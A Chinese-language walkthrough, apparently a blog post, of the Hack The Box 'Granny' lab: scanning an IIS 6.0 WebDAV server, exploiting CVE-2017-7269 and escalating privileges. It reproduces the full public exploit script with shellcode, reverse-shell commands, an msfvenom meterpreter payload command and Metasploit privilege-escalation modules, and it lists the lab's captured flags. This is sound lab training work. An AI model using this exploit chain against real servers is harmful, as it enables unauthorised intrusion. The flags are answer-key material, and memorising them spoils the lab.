目录
1.How many TCP ports are open on Granny?
2.What is the name of the nmap script that identifies the allowed HTTP methods on Granny?
3.Which DOTNET-based web application framework is running on the target web server?
4.Which HTTP method can be used to upload files onto Granny?
7.Submit the flag located on the Lakis user's desktop.
8.Submit the flag located on the administrator's desktop.
ROOT_FLAG:aa4beed1c0584445ab463a6747bd06e9
USER_FLAG:700c5dc163014e22b3e408f8703f67d1
连接至HTB服务器并启动靶机
靶机IP:10.10.10.15
分配IP:10.10.16.22
1.How many TCP ports are open on Granny?
使用nmap对靶机进行TCP开放端口扫描
nmap -p- --min-rate=1500 -T4 -sS -Pn 10.10.10.15┌──(root㉿kali)-[/home/kali/Desktop/temp]
└─# nmap -p- --min-rate=1500 -T4 -sS -Pn 10.10.10.15
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-28 11:39 EDT
Nmap scan report for 10.10.10.15
Host is up (0.10s latency).
Not shown: 65534 filtered tcp ports (no-response)
PORT STATE SERVICE
80/tcp open httpNmap done: 1 IP address (1 host up) scanned in 66.83 seconds
由扫描结果可见,靶机开放80端口共1个端口
2.What is the name of the nmap script that identifies the allowed HTTP methods on Granny?
使用nmap对靶机80端口进行脚本、服务信息扫描
nmap -p 80 -sCV 10.10.10.15
在http-webdav-scan一栏中,显示了允许的一系列HTTP方法
3.Which DOTNET-based web application framework is running on the target web server?
使用ffuf对靶机80端口进行路径FUZZ‘
ffuf -u http://10.10.10.15/FUZZ -w ../dictionary/common.txt -fc 500
尝试直接通过浏览器访问URL:HTTP://{TARGET_IP}:80
通过Wappalyzer插件查看该Web页技术栈

由Web框架一栏可见,该Web页所用框架为:ASP.NET
4.Which HTTP method can be used to upload files onto Granny?
通过上文nmap扫描结果可见,靶机使用了WebDAV服务

在WebDAV中,使用PUT选项用于上传文件
5.What is the 2017 CVE ID for a vulnerability that takes advantage of this IIS version and WebDAV, resulting in remote code execution?
由上文扫描可知靶机中间件使用IIS 6.0,结合WebDAV服务搜索漏洞
searchsploit IIS 6.0 WebDAV
将栈溢出导致的RCE漏洞EXP复制到当前目录
searchsploit -m 41738.py┌──(root㉿kali)-[/home/kali/Desktop/temp]
└─# searchsploit -m 41738.py
Exploit: Microsoft IIS 6.0 - WebDAV 'ScStoragePathFromUrl' Remote Buffer Overflow
URL: https://www.exploit-db.com/exploits/41738
Path: /usr/share/exploitdb/exploits/windows/remote/41738.py
Codes: CVE-2017-7269
Verified: False
File Type: ASCII text, with very long lines (2183)
Copied to: /home/kali/Desktop/temp/41738.py
查看该EXP代码,发现没有相关的漏洞编号信息
cat 41738.py'''
Description:Buffer overflow in the ScStoragePathFromUrl function in the WebDAV service in Internet Information Services (IIS) 6.0 in Microsoft Windows Server 2003 R2 allows remote attackers to execute arbitrary code via a long header beginning with "If: <http://" in a PROPFIND request, as exploited in the wild in July or August 2016.
Additional Information: the ScStoragePathFromUrl function is called twice
Vulnerability Type: Buffer overflow
Vendor of Product: Microsoft
Affected Product Code Base: Windows Server 2003 R2
Affected Component: ScStoragePathFromUrl
Attack Type: Remote
Impact Code execution: true
Attack Vectors: crafted PROPFIND data
Has vendor confirmed or acknowledged the vulnerability?:true
Discoverer:Zhiniang Peng and Chen Wu.
Information Security Lab & School of Computer Science & Engineering, South China University of Technology Guangzhou, China
'''
#------------Our payload set up a ROP chain by using the overflow 3 times. It will launch a calc.exe which shows the bug is really dangerous.
#written by Zhiniang Peng and Chen Wu. Information Security Lab & School of Computer Science & Engineering, South China University of Technology Guangzhou, China
#-----------Email: edwardz@foxmail.com
import socket
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect(('127.0.0.1',80))
pay='PROPFIND / HTTP/1.1\r\nHost: localhost\r\nContent-Length: 0\r\n'
pay+='If: <http://localhost/aaaaaaa'
pay+='\xe6\xbd\xa8\xe7\xa1\xa3\xe7\x9d\xa1\xe7\x84\xb3\xe6\xa4\xb6\xe4\x9d\xb2\xe7\xa8\xb9\xe4\xad\xb7\xe4\xbd\xb0\xe7\x95\x93\xe7\xa9\x8f\xe4\xa1\xa8\xe5\x99\xa3\xe6\xb5\x94\xe6\xa1\x85\xe3\xa5\x93\xe5\x81\xac\xe5\x95\xa7\xe6\x9d\xa3\xe3\x8d\xa4\xe4\x98\xb0\xe7\xa1\x85\xe6\xa5\x92\xe5\x90\xb1\xe4\xb1\x98\xe6\xa9\x91\xe7\x89\x81\xe4\x88\xb1\xe7\x80\xb5\xe5\xa1\x90\xe3\x99\xa4\xe6\xb1\x87\xe3\x94\xb9\xe5\x91\xaa\xe5\x80\xb4\xe5\x91\x83\xe7\x9d\x92\xe5\x81\xa1\xe3\x88\xb2\xe6\xb5\x8b\xe6\xb0\xb4\xe3\x89\x87\xe6\x89\x81\xe3\x9d\x8d\xe5\x85\xa1\xe5\xa1\xa2\xe4\x9d\xb3\xe5\x89\x90\xe3\x99\xb0\xe7\x95\x84\xe6\xa1\xaa\xe3\x8d\xb4\xe4\xb9\x8a\xe7\xa1\xab\xe4\xa5\xb6\xe4\xb9\xb3\xe4\xb1\xaa\xe5\x9d\xba\xe6\xbd\xb1\xe5\xa1\x8a\xe3\x88\xb0\xe3\x9d\xae\xe4\xad\x89\xe5\x89\x8d\xe4\xa1\xa3\xe6\xbd\x8c\xe7\x95\x96\xe7\x95\xb5\xe6\x99\xaf\xe7\x99\xa8\xe4\x91\x8d\xe5\x81\xb0\xe7\xa8\xb6\xe6\x89\x8b\xe6\x95\x97\xe7\x95\x90\xe6\xa9\xb2\xe7\xa9\xab\xe7\x9d\xa2\xe7\x99\x98\xe6\x89\x88\xe6\x94\xb1\xe3\x81\x94\xe6\xb1\xb9\xe5\x81\x8a\xe5\x91\xa2\xe5\x80\xb3\xe3\x95\xb7\xe6\xa9\xb7\xe4\x85\x84\xe3\x8c\xb4\xe6\x91\xb6\xe4\xb5\x86\xe5\x99\x94\xe4\x9d\xac\xe6\x95\x83\xe7\x98\xb2\xe7\x89\xb8\xe5\x9d\xa9\xe4\x8c\xb8\xe6\x89\xb2\xe5\xa8\xb0\xe5\xa4\xb8\xe5\x91\x88\xc8\x82\xc8\x82\xe1\x8b\x80\xe6\xa0\x83\xe6\xb1\x84\xe5\x89\x96\xe4\xac\xb7\xe6\xb1\xad\xe4\xbd\x98\xe5\xa1\x9a\xe7\xa5\x90\xe4\xa5\xaa\xe5\xa1\x8f\xe4\xa9\x92\xe4\x85\x90\xe6\x99\x8d\xe1\x8f\x80\xe6\xa0\x83\xe4\xa0\xb4\xe6\x94\xb1\xe6\xbd\x83\xe6\xb9\xa6\xe7\x91\x81\xe4\x8d\xac\xe1\x8f\x80\xe6\xa0\x83\xe5\x8d\x83\xe6\xa9\x81\xe7\x81\x92\xe3\x8c\xb0\xe5\xa1\xa6\xe4\x89\x8c\xe7\x81\x8b\xe6\x8d\x86\xe5\x85\xb3\xe7\xa5\x81\xe7\xa9\x90\xe4\xa9\xac'
pay+='>'
pay+=' (Not <locktoken:write1>) <http://localhost/bbbbbbb'
pay+='\xe7\xa5\x88\xe6\x85\xb5\xe4\xbd\x83\xe6\xbd\xa7\xe6\xad\xaf\xe4\xa1\x85\xe3\x99\x86\xe6\x9d\xb5\xe4\x90\xb3\xe3\xa1\xb1\xe5\x9d\xa5\xe5\xa9\xa2\xe5\x90\xb5\xe5\x99\xa1\xe6\xa5\x92\xe6\xa9\x93\xe5\x85\x97\xe3\xa1\x8e\xe5\xa5\x88\xe6\x8d\x95\xe4\xa5\xb1\xe4\x8d\xa4\xe6\x91\xb2\xe3\x91\xa8\xe4\x9d\x98\xe7\x85\xb9\xe3\x8d\xab\xe6\xad\x95\xe6\xb5\x88\xe5\x81\x8f\xe7\xa9\x86\xe3\x91\xb1\xe6\xbd\x94\xe7\x91\x83\xe5\xa5\x96\xe6\xbd\xaf\xe7\x8d\x81\xe3\x91\x97\xe6\x85\xa8\xe7\xa9\xb2\xe3\x9d\x85\xe4\xb5\x89\xe5\x9d\x8e\xe5\x91\x88\xe4\xb0\xb8\xe3\x99\xba\xe3\x95\xb2\xe6\x89\xa6\xe6\xb9\x83\xe4\xa1\xad\xe3\x95\x88\xe6\x85\xb7\xe4\xb5\x9a\xe6\x85\xb4\xe4\x84\xb3\xe4\x8d\xa5\xe5\x89\xb2\xe6\xb5\xa9\xe3\x99\xb1\xe4\xb9\xa4\xe6\xb8\xb9\xe6\x8d\x93\xe6\xad\xa4\xe5\x85\x86\xe4\xbc\xb0\xe7\xa1\xaf\xe7\x89\x93\xe6\x9d\x90\xe4\x95\x93\xe7\xa9\xa3\xe7\x84\xb9\xe4\xbd\x93\xe4\x91\x96\xe6\xbc\xb6\xe7\x8d\xb9\xe6\xa1\xb7\xe7\xa9\x96\xe6\x85\x8a\xe3\xa5\x85\xe3\x98\xb9\xe6\xb0\xb9\xe4\x94\xb1\xe3\x91\xb2\xe5\x8d\xa5\xe5\xa1\x8a\xe4\x91\x8e\xe7\xa9\x84\xe6\xb0\xb5\xe5\xa9\x96\xe6\x89\x81\xe6\xb9\xb2\xe6\x98\xb1\xe5\xa5\x99\xe5\x90\xb3\xe3\x85\x82\xe5\xa1\xa5\xe5\xa5\x81\xe7\x85\x90\xe3\x80\xb6\xe5\x9d\xb7\xe4\x91\x97\xe5\x8d\xa1\xe1\x8f\x80\xe6\xa0\x83\xe6\xb9\x8f\xe6\xa0\x80\xe6\xb9\x8f\xe6\xa0\x80\xe4\x89\x87\xe7\x99\xaa\xe1\x8f\x80\xe6\xa0\x83\xe4\x89\x97\xe4\xbd\xb4\xe5\xa5\x87\xe5\x88\xb4\xe4\xad\xa6\xe4\xad\x82\xe7\x91\xa4\xe7\xa1\xaf\xe6\x82\x82\xe6\xa0\x81\xe5\x84\xb5\xe7\x89\xba\xe7\x91\xba\xe4\xb5\x87\xe4\x91\x99\xe5\x9d\x97\xeb\x84\x93\xe6\xa0\x80\xe3\x85\xb6\xe6\xb9\xaf\xe2\x93\xa3\xe6\xa0\x81\xe1\x91\xa0\xe6\xa0\x83\xcc\x80\xe7\xbf\xbe\xef\xbf\xbf\xef\xbf\xbf\xe1\x8f\x80\xe6\xa0\x83\xd1\xae\xe6\xa0\x83\xe7\x85\xae\xe7\x91\xb0\xe1\x90\xb4\xe6\xa0\x83\xe2\xa7\xa7\xe6\xa0\x81\xe9\x8e\x91\xe6\xa0\x80\xe3\xa4\xb1\xe6\x99\xae\xe4\xa5\x95\xe3\x81\x92\xe5\x91\xab\xe7\x99\xab\xe7\x89\x8a\xe7\xa5\xa1\xe1\x90\x9c\xe6\xa0\x83\xe6\xb8\x85\xe6\xa0\x80\xe7\x9c\xb2\xe7\xa5\xa8\xe4\xb5\xa9\xe3\x99\xac\xe4\x91\xa8\xe4\xb5\xb0\xe8\x89\x86\xe6\xa0\x80\xe4\xa1\xb7\xe3\x89\x93\xe1\xb6\xaa\xe6\xa0\x82\xe6\xbd\xaa\xe4\x8c\xb5\xe1\x8f\xb8\xe6\xa0\x83\xe2\xa7\xa7\xe6\xa0\x81'
shellcode='VVYA4444444444QATAXAZAPA3QADAZABARALAYAIAQAIAQAPA5AAAPAZ1AI1AIAIAJ11AIAIAXA58AAPAZABABQI1AIQIAIQI1111AIAJQI1AYAZBABABABAB30APB944JB6X6WMV7O7Z8Z8Y8Y2TMTJT1M017Y6Q01010ELSKS0ELS3SJM0K7T0J061K4K6U7W5KJLOLMR5ZNL0ZMV5L5LMX1ZLP0V3L5O5SLZ5Y4PKT4P4O5O4U3YJL7NLU8PMP1QMTMK051P1Q0F6T00NZLL2K5U0O0X6P0NKS0L6P6S8S2O4Q1U1X06013W7M0B2X5O5R2O02LTLPMK7UKL1Y9T1Z7Q0FLW2RKU1P7XKQ3O4S2ULR0DJN5Q4W1O0HMQLO3T1Y9V8V0O1U0C5LKX1Y0R2QMS4U9O2T9TML5K0RMP0E3OJZ2QMSNNKS1Q4L4O5Q9YMP9K9K6SNNLZ1Y8NMLML2Q8Q002U100Z9OKR1M3Y5TJM7OLX8P3ULY7Y0Y7X4YMW5MJULY7R1MKRKQ5W0X0N3U1KLP9O1P1L3W9P5POO0F2SMXJNJMJS8KJNKPA'
pay+=shellcode
pay+='>\r\n\r\n'
print pay
sock.send(pay)
data = sock.recv(80960)
print data
sock.close启动Metasploit
msfconsole再次对IIS 6.0 WebDAV进行漏洞模块搜索‘

切换到该模块
use exploit/windows/iis/iis_webdav_scstoragepathfromurl查看模块介绍信息
info
由References栏目下可见,该模块基于漏洞:CVE-2017-7269
6.Which metasploit reconnaissance module can be used to list possible privilege escalation paths on a compromised system?
在windows/iis/iis_webdav_scstoragepathfromurl模块中,配置好参数:LHOST、RHOSTS

经过反复的测试,该模块始终无法正常回弹Shell,所以我们到GITHUB找EXP

本地侧使用nc开启监听
nc -lvnp 1425运行EXP
python2 exp.py 10.10.10.15 80 10.10.16.22 1425┌──(root㉿kali)-[/home/kali/Desktop/temp]
└─# nc -lvnp 1425
listening on [any] 1425 ...
connect to [10.10.16.22] from (UNKNOWN) [10.10.10.15] 1030
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.c:\windows\system32\inetsrv>whoami
whoami
nt authority\network service
PS:这里我用这个EXP也是一直不成功,期间也更换了几个EXP又将代码进行了修改,还是无法成功利用,最终在重置了HTB靶机后成功getshell,也就是说上面的MSF理论上来说也是可用的...
在MSF中常用的本地提权模块
提权扫描模块:post/multi/recon/local_exploit_suggester
7.Submit the flag located on the Lakis user's desktop.
8.Submit the flag located on the administrator's desktop.
这里我尝试进入C盘根目录下搜索FLAG文件但没有找到
C:\>dir /s root.txt
dir /s root.txt
Volume in drive C has no label.
Volume Serial Number is 424C-F32D
File Not FoundC:\>dir /s flag.txt
dir /s flag.txt
Volume in drive C has no label.
Volume Serial Number is 424C-F32D
File Not FoundC:\>dir /s user.txt
dir /s user.txt
Volume in drive C has no label.
Volume Serial Number is 424C-F32D
File Not Found
那就先提权吧,攻击机通过msfvenom生成一个Meterpreter木马
查看靶机系统信息
systeminfo
由于无法确定靶机是32还是64位系统,我们这里先生成32位的马子
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.16.22 LPORT=1234 -f exe > shell.exe
PS:到文件下载这一步,靶机又卡死了好几次,这个机子真的很不稳定SOS
因为靶机实在不稳定不传木马了,直接使用MSF打洞进去

拿到Meterpreter后,切换到模块:post/multi/recon/local_exploit_suggester
use post/multi/recon/local_exploit_suggester配置好模块所需相关信息后,直接运行

由于当前进程权限较低,利用进程扫描切换模块切换进程
use post/windows/manage/migrate
切换到上文扫描出来的可用提权模块
use exploit/windows/local/ms14_058_track_popup_menu
查找root_flag位置
search -f root.txt
切换到终端
shell查看root_flag内容
type c:\"Documents and Settings"\Administrator\Desktop\root.txC:\Documents and Settings>type c:\"Documents and Settings"\Administrator\Desktop\root.txt
type c:\"Documents and Settings"\Administrator\Desktop\root.txt
aa4beed1c0584445ab463a6747bd06e9
ROOT_FLAG:aa4beed1c0584445ab463a6747bd06e9
直接提交到USER_FLAG答案下居然不对,那就再找一下user_flag
切换回Meterpreter
exit查找user_flag位置
search -f user.txt切换到终端
shell查看user_flag内容
type c:\"Documents and Settings"\Lakis\Desktop\user.txtC:\Documents and Settings>exit
exit
meterpreter > search -f user.txt
Found 1 result...
=================Path Size (bytes) Modified (UTC)
---- ------------ --------------
c:\Documents and Settings\Lakis\Desktop\user.txt 32 2017-04-12 15:20:07 -0400meterpreter > shell
Process 644 created.
Channel 2 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.c:\windows\system32\inetsrv>type c:\"Documents and Settings"\Lakis\Desktop\user.txt
type c:\"Documents and Settings"\Lakis\Desktop\user.txt
700c5dc163014e22b3e408f8703f67d1
























 1650
1650

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










